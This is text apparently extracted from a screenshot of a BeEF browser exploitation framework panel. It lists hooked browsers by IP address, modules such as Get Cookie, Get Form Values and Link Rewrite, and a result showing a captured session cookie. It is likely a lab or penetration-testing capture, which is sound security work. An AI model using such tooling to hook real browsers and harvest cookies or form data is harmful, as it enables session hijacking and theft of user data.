 20.219.12.237:9000/ui/panel#id=RCa4ixIAzBMQStWqCvGzRa0Hk3TgHWI5mt3QgiXJykqrBodNhvGljHis7DZcqH3Xm
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
20.219.12.237
? ? 118.179.86.228
Offline Browsers
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (59)
Hooked Domain (0)
Apache Tomcat RequestHea
Detect Foxit Reader
Detect LastPass
Detect MIME Types
Detect QuickTime
Detect RealPlayer
Detect Silverlight
Detect Toolbars
Detect Unity Web Player
Detect Windows Media Play
Fingerprint Browser
Get Cookie
Get Form Values
Get Form Values[UPDATED]
Get Page HREFs
Get Page HTML
Get Page and iframe HTML
Link Rewrite
Link Rewrite (Click Events)
Link Rewrite (HTTPS)
Link Rewrite (TEL)
Module Results History
id date label
0 2024-03-10 22:39 command 1
1 2024-03-10 22:39 command 2
Command results
1 Mon Mar 11 2024 04:39:44 GMT+0600 (Bangladesh Standard Time
data: cookie=BEEFHOOK=RCa4ixIAzBMQStWqCvGzRa0Hk3TgHWI5mt3QgiXJykqrBodNhvGljHis7DZcqH3Xm7QurW8XEKkgZD7N